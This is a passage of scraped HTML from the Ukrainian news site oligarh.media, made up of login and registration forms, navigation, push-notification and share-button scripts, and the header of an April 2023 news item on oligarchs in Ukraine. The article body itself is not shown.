            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-142923" class="post-142923 post type-post status-publish format-standard has-post-thumbnail  category-glavnye-novosti category-novosti single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Україна фактично позбулася олігархів, але є ризики появи нових</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2021/03/Oligarhi.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2021/03/Oligarhi.jpg" alt="Україна фактично позбулася олігархів, але є ризики появи нових">
              </a>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2023-04-07T10:48:28+03:00" title="Пятница, 7 апреля, 2023, 10:48 дп">
				10:48&nbsp; 07 Апр. 2023</time></span>
		<meta itemprop="headline" content="Україна фактично позбулася олігархів, але є ризики появи нових" /><meta itemprop="url" content="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" /><meta itemprop="datePublished" content="2023-04-07T10:48:28+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2021/03/Oligarhi.jpg" /><meta itemprop="author" content="Roman" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span><span class="term-badge term-6"><a href="https://oligarh.media/category/glavnye-novosti/">Главные новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Україна фактично позбулася олігархів, але є ризики появи нових @OligarhUA&url=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D142923&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Україна фактично позбулася олігархів, але є ризики появи нових https://oligarh.media/?p=142923" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=142923&text=Україна фактично позбулася олігархів, але є ризики появи нових" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
